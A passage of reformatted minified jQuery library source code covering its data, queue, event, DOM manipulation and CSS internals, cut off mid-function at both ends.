                                    while (c--) g[c] && ((d = g[c].name), 0 === d.indexOf("data-") && ((d = n.camelCase(d.slice(5))), R(f, d, e[d])));
                                    N.set(f, "hasDataAttrs", !0);
                                }
                                return e;
                            }
                            return "object" == typeof a
                                ? this.each(function () {
                                      O.set(this, a);
                                  })
                                : K(
                                      this,
                                      function (b) {
                                          var c, d;
                                          if (f && void 0 === b) {
                                              if (((c = O.get(f, a) || O.get(f, a.replace(Q, "-$&").toLowerCase())), void 0 !== c)) return c;
                                              if (((d = n.camelCase(a)), (c = O.get(f, d)), void 0 !== c)) return c;
                                              if (((c = R(f, d, void 0)), void 0 !== c)) return c;
                                          } else
                                              (d = n.camelCase(a)),
                                                  this.each(function () {
                                                      var c = O.get(this, d);
                                                      O.set(this, d, b), a.indexOf("-") > -1 && void 0 !== c && O.set(this, a, b);
                                                  });
                                      },
                                      null,
                                      b,
                                      arguments.length > 1,
                                      null,
                                      !0
                                  );
                        },
                        removeData: function (a) {
                            return this.each(function () {
                                O.remove(this, a);
                            });
                        },
                    }),
                    n.extend({
                        queue: function (a, b, c) {
                            var d;
                            return a ? ((b = (b || "fx") + "queue"), (d = N.get(a, b)), c && (!d || n.isArray(c) ? (d = N.access(a, b, n.makeArray(c))) : d.push(c)), d || []) : void 0;
                        },
                        dequeue: function (a, b) {
                            b = b || "fx";
                            var c = n.queue(a, b),
                                d = c.length,
                                e = c.shift(),
                                f = n._queueHooks(a, b),
                                g = function () {
                                    n.dequeue(a, b);
                                };
                            "inprogress" === e && ((e = c.shift()), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire();
                        },
                        _queueHooks: function (a, b) {
                            var c = b + "queueHooks";
                            return (
                                N.get(a, c) ||
                                N.access(a, c, {
                                    empty: n.Callbacks("once memory").add(function () {
                                        N.remove(a, [b + "queue", c]);
                                    }),
                                })
                            );
                        },
                    }),
                    n.fn.extend({
                        queue: function (a, b) {
                            var c = 2;
                            return (
                                "string" != typeof a && ((b = a), (a = "fx"), c--),
                                arguments.length < c
                                    ? n.queue(this[0], a)
                                    : void 0 === b
                                    ? this
                                    : this.each(function () {
                                          var c = n.queue(this, a, b);
                                          n._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && n.dequeue(this, a);
                                      })
                            );
                        },
                        dequeue: function (a) {
                            return this.each(function () {
                                n.dequeue(this, a);
                            });
                        },
                        clearQueue: function (a) {
                            return this.queue(a || "fx", []);
                        },
                        promise: function (a, b) {
                            var c,
                                d = 1,
                                e = n.Deferred(),
                                f = this,
                                g = this.length,
                                h = function () {
                                    --d || e.resolveWith(f, [f]);
                                };
                            "string" != typeof a && ((b = a), (a = void 0)), (a = a || "fx");
                            while (g--) (c = N.get(f[g], a + "queueHooks")), c && c.empty && (d++, c.empty.add(h));
                            return h(), e.promise(b);
                        },
                    });
                var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
                    T = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"),
                    U = ["Top", "Right", "Bottom", "Left"],
                    V = function (a, b) {
                        return (a = b || a), "none" === n.css(a, "display") || !n.contains(a.ownerDocument, a);
                    };
                function W(a, b, c, d) {
                    var e,
                        f = 1,
                        g = 20,
                        h = d
                            ? function () {
                                  return d.cur();
                              }
                            : function () {
                                  return n.css(a, b, "");
                              },
                        i = h(),
                        j = (c && c[3]) || (n.cssNumber[b] ? "" : "px"),
                        k = (n.cssNumber[b] || ("px" !== j && +i)) && T.exec(n.css(a, b));
                    if (k && k[3] !== j) {
                        (j = j || k[3]), (c = c || []), (k = +i || 1);
                        do (f = f || ".5"), (k /= f), n.style(a, b, k + j);
                        while (f !== (f = h() / i) && 1 !== f && --g);
                    }
                    return c && ((k = +k || +i || 0), (e = c[1] ? k + (c[1] + 1) * c[2] : +c[2]), d && ((d.unit = j), (d.start = k), (d.end = e))), e;
                }
                var X = /^(?:checkbox|radio)$/i,
                    Y = /<([\w:-]+)/,
                    Z = /^$|\/(?:java|ecma)script/i,
                    $ = {
                        option: [1, "<select multiple='multiple'>", "</select>"],
                        thead: [1, "<table>", "</table>"],
                        col: [2, "<table><colgroup>", "</colgroup></table>"],
                        tr: [2, "<table><tbody>", "</tbody></table>"],
                        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                        _default: [0, "", ""],
                    };
                ($.optgroup = $.option), ($.tbody = $.tfoot = $.colgroup = $.caption = $.thead), ($.th = $.td);
                function _(a, b) {
                    var c = "undefined" != typeof a.getElementsByTagName ? a.getElementsByTagName(b || "*") : "undefined" != typeof a.querySelectorAll ? a.querySelectorAll(b || "*") : [];
                    return void 0 === b || (b && n.nodeName(a, b)) ? n.merge([a], c) : c;
                }
                function aa(a, b) {
                    for (var c = 0, d = a.length; d > c; c++) N.set(a[c], "globalEval", !b || N.get(b[c], "globalEval"));
                }
                var ba = /<|&#?\w+;/;
                function ca(a, b, c, d, e) {
                    for (var f, g, h, i, j, k, l = b.createDocumentFragment(), m = [], o = 0, p = a.length; p > o; o++)
                        if (((f = a[o]), f || 0 === f))
                            if ("object" === n.type(f)) n.merge(m, f.nodeType ? [f] : f);
                            else if (ba.test(f)) {
                                (g = g || l.appendChild(b.createElement("div"))), (h = (Y.exec(f) || ["", ""])[1].toLowerCase()), (i = $[h] || $._default), (g.innerHTML = i[1] + n.htmlPrefilter(f) + i[2]), (k = i[0]);
                                while (k--) g = g.lastChild;
                                n.merge(m, g.childNodes), (g = l.firstChild), (g.textContent = "");
                            } else m.push(b.createTextNode(f));
                    (l.textContent = ""), (o = 0);
                    while ((f = m[o++]))
                        if (d && n.inArray(f, d) > -1) e && e.push(f);
                        else if (((j = n.contains(f.ownerDocument, f)), (g = _(l.appendChild(f), "script")), j && aa(g), c)) {
                            k = 0;
                            while ((f = g[k++])) Z.test(f.type || "") && c.push(f);
                        }
                    return l;
                }
                !(function () {
                    var a = d.createDocumentFragment(),
                        b = a.appendChild(d.createElement("div")),
                        c = d.createElement("input");
                    c.setAttribute("type", "radio"),
                        c.setAttribute("checked", "checked"),
                        c.setAttribute("name", "t"),
                        b.appendChild(c),
                        (l.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked),
                        (b.innerHTML = "<textarea>x</textarea>"),
                        (l.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue);
                })();
                var da = /^key/,
                    ea = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
                    fa = /^([^.]*)(?:\.(.+)|)/;
                function ga() {
                    return !0;
                }
                function ha() {
                    return !1;
                }
                function ia() {
                    try {
                        return d.activeElement;
                    } catch (a) {}
                }
                function ja(a, b, c, d, e, f) {
                    var g, h;
                    if ("object" == typeof b) {
                        "string" != typeof c && ((d = d || c), (c = void 0));
                        for (h in b) ja(a, h, c, d, b[h], f);
                        return a;
                    }
                    if ((null == d && null == e ? ((e = c), (d = c = void 0)) : null == e && ("string" == typeof c ? ((e = d), (d = void 0)) : ((e = d), (d = c), (c = void 0))), e === !1)) e = ha;
                    else if (!e) return a;
                    return (
                        1 === f &&
                            ((g = e),
                            (e = function (a) {
                                return n().off(a), g.apply(this, arguments);
                            }),
                            (e.guid = g.guid || (g.guid = n.guid++))),
                        a.each(function () {
                            n.event.add(this, b, e, d, c);
                        })
                    );
                }
                (n.event = {
                    global: {},
                    add: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.get(a);
                        if (r) {
                            c.handler && ((f = c), (c = f.handler), (e = f.selector)),
                                c.guid || (c.guid = n.guid++),
                                (i = r.events) || (i = r.events = {}),
                                (g = r.handle) ||
                                    (g = r.handle = function (b) {
                                        return "undefined" != typeof n && n.event.triggered !== b.type ? n.event.dispatch.apply(a, arguments) : void 0;
                                    }),
                                (b = (b || "").match(G) || [""]),
                                (j = b.length);
                            while (j--)
                                (h = fa.exec(b[j]) || []),
                                    (o = q = h[1]),
                                    (p = (h[2] || "").split(".").sort()),
                                    o &&
                                        ((l = n.event.special[o] || {}),
                                        (o = (e ? l.delegateType : l.bindType) || o),
                                        (l = n.event.special[o] || {}),
                                        (k = n.extend({ type: o, origType: q, data: d, handler: c, guid: c.guid, selector: e, needsContext: e && n.expr.match.needsContext.test(e), namespace: p.join(".") }, f)),
                                        (m = i[o]) || ((m = i[o] = []), (m.delegateCount = 0), (l.setup && l.setup.call(a, d, p, g) !== !1) || (a.addEventListener && a.addEventListener(o, g))),
                                        l.add && (l.add.call(a, k), k.handler.guid || (k.handler.guid = c.guid)),
                                        e ? m.splice(m.delegateCount++, 0, k) : m.push(k),
                                        (n.event.global[o] = !0));
                        }
                    },
                    remove: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.hasData(a) && N.get(a);
                        if (r && (i = r.events)) {
                            (b = (b || "").match(G) || [""]), (j = b.length);
                            while (j--)
                                if (((h = fa.exec(b[j]) || []), (o = q = h[1]), (p = (h[2] || "").split(".").sort()), o)) {
                                    (l = n.event.special[o] || {}), (o = (d ? l.delegateType : l.bindType) || o), (m = i[o] || []), (h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)")), (g = f = m.length);
                                    while (f--)
                                        (k = m[f]),
                                            (!e && q !== k.origType) ||
                                                (c && c.guid !== k.guid) ||
                                                (h && !h.test(k.namespace)) ||
                                                (d && d !== k.selector && ("**" !== d || !k.selector)) ||
                                                (m.splice(f, 1), k.selector && m.delegateCount--, l.remove && l.remove.call(a, k));
                                    g && !m.length && ((l.teardown && l.teardown.call(a, p, r.handle) !== !1) || n.removeEvent(a, o, r.handle), delete i[o]);
                                } else for (o in i) n.event.remove(a, o + b[j], c, d, !0);
                            n.isEmptyObject(i) && N.remove(a, "handle events");
                        }
                    },
                    dispatch: function (a) {
                        a = n.event.fix(a);
                        var b,
                            c,
                            d,
                            f,
                            g,
                            h = [],
                            i = e.call(arguments),
                            j = (N.get(this, "events") || {})[a.type] || [],
                            k = n.event.special[a.type] || {};
                        if (((i[0] = a), (a.delegateTarget = this), !k.preDispatch || k.preDispatch.call(this, a) !== !1)) {
                            (h = n.event.handlers.call(this, a, j)), (b = 0);
                            while ((f = h[b++]) && !a.isPropagationStopped()) {
                                (a.currentTarget = f.elem), (c = 0);
                                while ((g = f.handlers[c++]) && !a.isImmediatePropagationStopped())
                                    (a.rnamespace && !a.rnamespace.test(g.namespace)) ||
                                        ((a.handleObj = g),
                                        (a.data = g.data),
                                        (d = ((n.event.special[g.origType] || {}).handle || g.handler).apply(f.elem, i)),
                                        void 0 !== d && (a.result = d) === !1 && (a.preventDefault(), a.stopPropagation()));
                            }
                            return k.postDispatch && k.postDispatch.call(this, a), a.result;
                        }
                    },
                    handlers: function (a, b) {
                        var c,
                            d,
                            e,
                            f,
                            g = [],
                            h = b.delegateCount,
                            i = a.target;
                        if (h && i.nodeType && ("click" !== a.type || isNaN(a.button) || a.button < 1))
                            for (; i !== this; i = i.parentNode || this)
                                if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)) {
                                    for (d = [], c = 0; h > c; c++) (f = b[c]), (e = f.selector + " "), void 0 === d[e] && (d[e] = f.needsContext ? n(e, this).index(i) > -1 : n.find(e, this, null, [i]).length), d[e] && d.push(f);
                                    d.length && g.push({ elem: i, handlers: d });
                                }
                        return h < b.length && g.push({ elem: this, handlers: b.slice(h) }), g;
                    },
                    props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
                    fixHooks: {},
                    keyHooks: {
                        props: "char charCode key keyCode".split(" "),
                        filter: function (a, b) {
                            return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a;
                        },
                    },
                    mouseHooks: {
                        props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                        filter: function (a, b) {
                            var c,
                                e,
                                f,
                                g = b.button;
                            return (
                                null == a.pageX &&
                                    null != b.clientX &&
                                    ((c = a.target.ownerDocument || d),
                                    (e = c.documentElement),
                                    (f = c.body),
                                    (a.pageX = b.clientX + ((e && e.scrollLeft) || (f && f.scrollLeft) || 0) - ((e && e.clientLeft) || (f && f.clientLeft) || 0)),
                                    (a.pageY = b.clientY + ((e && e.scrollTop) || (f && f.scrollTop) || 0) - ((e && e.clientTop) || (f && f.clientTop) || 0))),
                                a.which || void 0 === g || (a.which = 1 & g ? 1 : 2 & g ? 3 : 4 & g ? 2 : 0),
                                a
                            );
                        },
                    },
                    fix: function (a) {
                        if (a[n.expando]) return a;
                        var b,
                            c,
                            e,
                            f = a.type,
                            g = a,
                            h = this.fixHooks[f];
                        h || (this.fixHooks[f] = h = ea.test(f) ? this.mouseHooks : da.test(f) ? this.keyHooks : {}), (e = h.props ? this.props.concat(h.props) : this.props), (a = new n.Event(g)), (b = e.length);
                        while (b--) (c = e[b]), (a[c] = g[c]);
                        return a.target || (a.target = d), 3 === a.target.nodeType && (a.target = a.target.parentNode), h.filter ? h.filter(a, g) : a;
                    },
                    special: {
                        load: { noBubble: !0 },
                        focus: {
                            trigger: function () {
                                return this !== ia() && this.focus ? (this.focus(), !1) : void 0;
                            },
                            delegateType: "focusin",
                        },
                        blur: {
                            trigger: function () {
                                return this === ia() && this.blur ? (this.blur(), !1) : void 0;
                            },
                            delegateType: "focusout",
                        },
                        click: {
                            trigger: function () {
                                return "checkbox" === this.type && this.click && n.nodeName(this, "input") ? (this.click(), !1) : void 0;
                            },
                            _default: function (a) {
                                return n.nodeName(a.target, "a");
                            },
                        },
                        beforeunload: {
                            postDispatch: function (a) {
                                void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result);
                            },
                        },
                    },
                }),
                    (n.removeEvent = function (a, b, c) {
                        a.removeEventListener && a.removeEventListener(b, c);
                    }),
                    (n.Event = function (a, b) {
                        return this instanceof n.Event
                            ? (a && a.type ? ((this.originalEvent = a), (this.type = a.type), (this.isDefaultPrevented = a.defaultPrevented || (void 0 === a.defaultPrevented && a.returnValue === !1) ? ga : ha)) : (this.type = a),
                              b && n.extend(this, b),
                              (this.timeStamp = (a && a.timeStamp) || n.now()),
                              void (this[n.expando] = !0))
                            : new n.Event(a, b);
                    }),
                    (n.Event.prototype = {
                        constructor: n.Event,
                        isDefaultPrevented: ha,
                        isPropagationStopped: ha,
                        isImmediatePropagationStopped: ha,
                        isSimulated: !1,
                        preventDefault: function () {
                            var a = this.originalEvent;
                            (this.isDefaultPrevented = ga), a && !this.isSimulated && a.preventDefault();
                        },
                        stopPropagation: function () {
                            var a = this.originalEvent;
                            (this.isPropagationStopped = ga), a && !this.isSimulated && a.stopPropagation();
                        },
                        stopImmediatePropagation: function () {
                            var a = this.originalEvent;
                            (this.isImmediatePropagationStopped = ga), a && !this.isSimulated && a.stopImmediatePropagation(), this.stopPropagation();
                        },
                    }),
                    n.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (a, b) {
                        n.event.special[a] = {
                            delegateType: b,
                            bindType: b,
                            handle: function (a) {
                                var c,
                                    d = this,
                                    e = a.relatedTarget,
                                    f = a.handleObj;
                                return (e && (e === d || n.contains(d, e))) || ((a.type = f.origType), (c = f.handler.apply(this, arguments)), (a.type = b)), c;
                            },
                        };
                    }),
                    n.fn.extend({
                        on: function (a, b, c, d) {
                            return ja(this, a, b, c, d);
                        },
                        one: function (a, b, c, d) {
                            return ja(this, a, b, c, d, 1);
                        },
                        off: function (a, b, c) {
                            var d, e;
                            if (a && a.preventDefault && a.handleObj) return (d = a.handleObj), n(a.delegateTarget).off(d.namespace ? d.origType + "." + d.namespace : d.origType, d.selector, d.handler), this;
                            if ("object" == typeof a) {
                                for (e in a) this.off(e, b, a[e]);
                                return this;
                            }
                            return (
                                (b !== !1 && "function" != typeof b) || ((c = b), (b = void 0)),
                                c === !1 && (c = ha),
                                this.each(function () {
                                    n.event.remove(this, a, c, b);
                                })
                            );
                        },
                    });
                var ka = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,
                    la = /<script|<style|<link/i,
                    ma = /checked\s*(?:[^=]|=\s*.checked.)/i,
                    na = /^true\/(.*)/,
                    oa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
                function pa(a, b) {
                    return n.nodeName(a, "table") && n.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a;
                }
                function qa(a) {
                    return (a.type = (null !== a.getAttribute("type")) + "/" + a.type), a;
                }
                function ra(a) {
                    var b = na.exec(a.type);
                    return b ? (a.type = b[1]) : a.removeAttribute("type"), a;
                }
                function sa(a, b) {
                    var c, d, e, f, g, h, i, j;
                    if (1 === b.nodeType) {
                        if (N.hasData(a) && ((f = N.access(a)), (g = N.set(b, f)), (j = f.events))) {
                            delete g.handle, (g.events = {});
                            for (e in j) for (c = 0, d = j[e].length; d > c; c++) n.event.add(b, e, j[e][c]);
                        }
                        O.hasData(a) && ((h = O.access(a)), (i = n.extend({}, h)), O.set(b, i));
                    }
                }
                function ta(a, b) {
                    var c = b.nodeName.toLowerCase();
                    "input" === c && X.test(a.type) ? (b.checked = a.checked) : ("input" !== c && "textarea" !== c) || (b.defaultValue = a.defaultValue);
                }
                function ua(a, b, c, d) {
                    b = f.apply([], b);
                    var e,
                        g,
                        h,
                        i,
                        j,
                        k,
                        m = 0,
                        o = a.length,
                        p = o - 1,
                        q = b[0],
                        r = n.isFunction(q);
                    if (r || (o > 1 && "string" == typeof q && !l.checkClone && ma.test(q)))
                        return a.each(function (e) {
                            var f = a.eq(e);
                            r && (b[0] = q.call(this, e, f.html())), ua(f, b, c, d);
                        });
                    if (o && ((e = ca(b, a[0].ownerDocument, !1, a, d)), (g = e.firstChild), 1 === e.childNodes.length && (e = g), g || d)) {
                        for (h = n.map(_(e, "script"), qa), i = h.length; o > m; m++) (j = e), m !== p && ((j = n.clone(j, !0, !0)), i && n.merge(h, _(j, "script"))), c.call(a[m], j, m);
                        if (i)
                            for (k = h[h.length - 1].ownerDocument, n.map(h, ra), m = 0; i > m; m++)
                                (j = h[m]), Z.test(j.type || "") && !N.access(j, "globalEval") && n.contains(k, j) && (j.src ? n._evalUrl && n._evalUrl(j.src) : n.globalEval(j.textContent.replace(oa, "")));
                    }
                    return a;
                }
                function va(a, b, c) {
                    for (var d, e = b ? n.filter(b, a) : a, f = 0; null != (d = e[f]); f++)
                        c || 1 !== d.nodeType || n.cleanData(_(d)), d.parentNode && (c && n.contains(d.ownerDocument, d) && aa(_(d, "script")), d.parentNode.removeChild(d));
                    return a;
                }
                n.extend({
                    htmlPrefilter: function (a) {
                        return a.replace(ka, "<$1></$2>");
                    },
                    clone: function (a, b, c) {
                        var d,
                            e,
                            f,
                            g,
                            h = a.cloneNode(!0),
                            i = n.contains(a.ownerDocument, a);
                        if (!(l.noCloneChecked || (1 !== a.nodeType && 11 !== a.nodeType) || n.isXMLDoc(a))) for (g = _(h), f = _(a), d = 0, e = f.length; e > d; d++) ta(f[d], g[d]);
                        if (b)
                            if (c) for (f = f || _(a), g = g || _(h), d = 0, e = f.length; e > d; d++) sa(f[d], g[d]);
                            else sa(a, h);
                        return (g = _(h, "script")), g.length > 0 && aa(g, !i && _(a, "script")), h;
                    },
                    cleanData: function (a) {
                        for (var b, c, d, e = n.event.special, f = 0; void 0 !== (c = a[f]); f++)
                            if (L(c)) {
                                if ((b = c[N.expando])) {
                                    if (b.events) for (d in b.events) e[d] ? n.event.remove(c, d) : n.removeEvent(c, d, b.handle);
                                    c[N.expando] = void 0;
                                }
                                c[O.expando] && (c[O.expando] = void 0);
                            }
                    },
                }),
                    n.fn.extend({
                        domManip: ua,
                        detach: function (a) {
                            return va(this, a, !0);
                        },
                        remove: function (a) {
                            return va(this, a);
                        },
                        text: function (a) {
                            return K(
                                this,
                                function (a) {
                                    return void 0 === a
                                        ? n.text(this)
                                        : this.empty().each(function () {
                                              (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = a);
                                          });
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        append: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.appendChild(a);
                                }
                            });
                        },
                        prepend: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.insertBefore(a, b.firstChild);
                                }
                            });
                        },
                        before: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this);
                            });
                        },
                        after: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this.nextSibling);
                            });
                        },
                        empty: function () {
                            for (var a, b = 0; null != (a = this[b]); b++) 1 === a.nodeType && (n.cleanData(_(a, !1)), (a.textContent = ""));
                            return this;
                        },
                        clone: function (a, b) {
                            return (
                                (a = null == a ? !1 : a),
                                (b = null == b ? a : b),
                                this.map(function () {
                                    return n.clone(this, a, b);
                                })
                            );
                        },
                        html: function (a) {
                            return K(
                                this,
                                function (a) {
                                    var b = this[0] || {},
                                        c = 0,
                                        d = this.length;
                                    if (void 0 === a && 1 === b.nodeType) return b.innerHTML;
                                    if ("string" == typeof a && !la.test(a) && !$[(Y.exec(a) || ["", ""])[1].toLowerCase()]) {
                                        a = n.htmlPrefilter(a);
                                        try {
                                            for (; d > c; c++) (b = this[c] || {}), 1 === b.nodeType && (n.cleanData(_(b, !1)), (b.innerHTML = a));
                                            b = 0;
                                        } catch (e) {}
                                    }
                                    b && this.empty().append(a);
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        replaceWith: function () {
                            var a = [];
                            return ua(
                                this,
                                arguments,
                                function (b) {
                                    var c = this.parentNode;
                                    n.inArray(this, a) < 0 && (n.cleanData(_(this)), c && c.replaceChild(b, this));
                                },
                                a
                            );
                        },
                    }),
                    n.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (a, b) {
                        n.fn[a] = function (a) {
                            for (var c, d = [], e = n(a), f = e.length - 1, h = 0; f >= h; h++) (c = h === f ? this : this.clone(!0)), n(e[h])[b](c), g.apply(d, c.get());
                            return this.pushStack(d);
                        };
                    });
                var wa,
                    xa = { HTML: "block", BODY: "block" };
                function ya(a, b) {
                    var c = n(b.createElement(a)).appendTo(b.body),
                        d = n.css(c[0], "display");
                    return c.detach(), d;
                }
                function za(a) {
                    var b = d,
                        c = xa[a];
                    return (
                        c ||
                            ((c = ya(a, b)),
                            ("none" !== c && c) || ((wa = (wa || n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement)), (b = wa[0].contentDocument), b.write(), b.close(), (c = ya(a, b)), wa.detach()),
                            (xa[a] = c)),
                        c
                    );
                }
                var Aa = /^margin/,
                    Ba = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"),
                    Ca = function (b) {
                        var c = b.ownerDocument.defaultView;
                        return (c && c.opener) || (c = a), c.getComputedStyle(b);
                    },
                    Da = function (a, b, c, d) {
                        var e,
                            f,
                            g = {};
                        for (f in b) (g[f] = a.style[f]), (a.style[f] = b[f]);
                        e = c.apply(a, d || []);
                        for (f in b) a.style[f] = g[f];
                        return e;
                    },
                    Ea = d.documentElement;
                !(function () {
                    var b,
                        c,
                        e,
                        f,
                        g = d.createElement("div"),
                        h = d.createElement("div");
                    if (h.style) {
                        (h.style.backgroundClip = "content-box"),
                            (h.cloneNode(!0).style.backgroundClip = ""),
                            (l.clearCloneStyle = "content-box" === h.style.backgroundClip),
                            (g.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute"),
                            g.appendChild(h);
                        function i() {
                            (h.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%"),
                                (h.innerHTML = ""),
                                Ea.appendChild(g);
                            var d = a.getComputedStyle(h);
                            (b = "1%" !== d.top), (f = "2px" === d.marginLeft), (c = "4px" === d.width), (h.style.marginRight = "50%"), (e = "4px" === d.marginRight), Ea.removeChild(g);
                        }
                        n.extend(l, {
                            pixelPosition: function () {
                                return i(), b;
                            },
                            boxSizingReliable: function () {
                                return null == c && i(), c;
                            },
                            pixelMarginRight: function () {
                                return null == c && i(), e;
                            },
                            reliableMarginLeft: function () {
                                return null == c && i(), f;
                            },
                            reliableMarginRight: function () {
                                var b,
                                    c = h.appendChild(d.createElement("div"));
                                return (
                                    (c.style.cssText = h.style.cssText = "-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0"),
                                    (c.style.marginRight = c.style.width = "0"),
                                    (h.style.width = "1px"),
                                    Ea.appendChild(g),
                                    (b = !parseFloat(a.getComputedStyle(c).marginRight)),
                                    Ea.removeChild(g),
                                    h.removeChild(c),
                                    b
                                );
                            },
                        });
                    }
                })();
                function Fa(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h = a.style;
                    return (
                        (c = c || Ca(a)),
                        (g = c ? c.getPropertyValue(b) || c[b] : void 0),
                        ("" !== g && void 0 !== g) || n.contains(a.ownerDocument, a) || (g = n.style(a, b)),
                        c &&
                            !l.pixelMarginRight() &&
                            Ba.test(g) &&
                            Aa.test(b) &&
                            ((d = h.width), (e = h.minWidth), (f = h.maxWidth), (h.minWidth = h.maxWidth = h.width = g), (g = c.width), (h.width = d), (h.minWidth = e), (h.maxWidth = f)),
                        void 0 !== g ? g + "" : g
                    );
                }
                function Ga(a, b) {
                    return {
                        get: function () {
                            return a() ? void delete this.get : (this.get = b).apply(this, arguments);
                        },
                    };
                }
                var Ha = /^(none|table(?!-c[ea]).+)/,
                    Ia = { position: "absolute", visibility: "hidden", display: "block" },
                    Ja = { letterSpacing: "0", fontWeight: "400" },
                    Ka = ["Webkit", "O", "Moz", "ms"],
                    La = d.createElement("div").style;
                function Ma(a) {
                    if (a in La) return a;
                    var b = a[0].toUpperCase() + a.slice(1),
                        c = Ka.length;
                    while (c--) if (((a = Ka[c] + b), a in La)) return a;
                }
                function Na(a, b, c) {
                    var d = T.exec(b);
                    return d ? Math.max(0, d[2] - (c || 0)) + (d[3] || "px") : b;
                }
                function Oa(a, b, c, d, e) {
                    for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2)
                        "margin" === c && (g += n.css(a, c + U[f], !0, e)),
                            d
                                ? ("content" === c && (g -= n.css(a, "padding" + U[f], !0, e)), "margin" !== c && (g -= n.css(a, "border" + U[f] + "Width", !0, e)))
                                : ((g += n.css(a, "padding" + U[f], !0, e)), "padding" !== c && (g += n.css(a, "border" + U[f] + "Width", !0, e)));
                    return g;
                }
                function Pa(a, b, c) {
                    var d = !0,
                        e = "width" === b ? a.offsetWidth : a.offsetHeight,
                        f = Ca(a),
                        g = "border-box" === n.css(a, "boxSizing", !1, f);
                    if (0 >= e || null == e) {
                        if (((e = Fa(a, b, f)), (0 > e || null == e) && (e = a.style[b]), Ba.test(e))) return e;
                        (d = g && (l.boxSizingReliable() || e === a.style[b])), (e = parseFloat(e) || 0);
                    }
                    return e + Oa(a, b, c || (g ? "border" : "content"), d, f) + "px";
                }
                function Qa(a, b) {
                    for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)
                        (d = a[g]),
                            d.style &&
                                ((f[g] = N.get(d, "olddisplay")),
                                (c = d.style.display),
                                b
                                    ? (f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && V(d) && (f[g] = N.access(d, "olddisplay", za(d.nodeName))))
                                    : ((e = V(d)), ("none" === c && e) || N.set(d, "olddisplay", e ? c : n.css(d, "display"))));
                    for (g = 0; h > g; g++) (d = a[g]), d.style && ((b && "none" !== d.style.display && "" !== d.style.display) || (d.style.display = b ? f[g] || "" : "none"));
                    return a;
                }
                n.extend({
                    cssHooks: {
                        opacity: {
                            get: function (a, b) {
                                if (b) {
                                    var c = Fa(a, "opacity");
                                    return "" === c ? "1" : c;
                                }
                            },
                        },
                    },
                    cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
                    cssProps: { float: "cssFloat" },
                    style: function (a, b, c, d) {
                        if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
                            var e,
                                f,
                                g,
                                h = n.camelCase(b),
                                i = a.style;
                            return (
                                (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                                (g = n.cssHooks[b] || n.cssHooks[h]),
                                void 0 === c
                                    ? g && "get" in g && void 0 !== (e = g.get(a, !1, d))
                                        ? e
                                        : i[b]
                                    : ((f = typeof c),
                                      "string" === f && (e = T.exec(c)) && e[1] && ((c = W(a, b, e)), (f = "number")),
                                      null != c &&
                                          c === c &&
                                          ("number" === f && (c += (e && e[3]) || (n.cssNumber[h] ? "" : "px")),
                                          l.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"),
                                          (g && "set" in g && void 0 === (c = g.set(a, c, d))) || (i[b] = c)),
                                      void 0)
                            );
                        }
                    },
                    css: function (a, b, c, d) {
                        var e,
                            f,
                            g,
                            h = n.camelCase(b);
                        return (
